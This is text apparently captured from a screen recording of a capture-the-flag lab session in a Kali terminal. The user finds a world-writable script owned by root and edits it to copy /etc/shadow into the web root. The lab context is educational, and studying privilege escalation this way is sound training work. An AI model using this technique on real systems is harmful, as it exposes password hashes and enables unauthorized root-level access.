 Mozilla Firefox
root@kali:/home/kali/D...
08:56 PM
70%
root@kali: /home/kali/Downloads
File Actions Edit View Help
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-1029-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
147 packages can be updated.
99 updates are security updates.
Last login: Thu Nov 11 12:50:44 2021 from 10.9.1.60
mcskidy@ip-10-10-161-120:~$ cd /home/thegrinch/scripts
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Nov 11 20:03 .
drwxr-xr-x 7 thegrinch thegrinch 4096 Nov 11 19:50 ..
-rwx------ 1 root root 286 Nov 11 20:03 check.sh
-rwx------ 1 root root 58 Nov 11 09:00 cleanup.sh
-rwxrwxrwx 1 root root 61 Nov 11 19:56 loot.sh
-rwx------ 1 root root 0 Nov 11 07:58 test.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
ls /home/thegrinch/loot > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ vi loot.sh
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$ cat loot.sh
#!/bin/bash
cat /etc/shadow > /var/www/html/ls.html
mcskidy@ip-10-10-161-120:/home/thegrinch/scripts$
[AOC14] 0:openvpn 1:dirb- 2:ssh* "kali" 10:56 14-Dec-21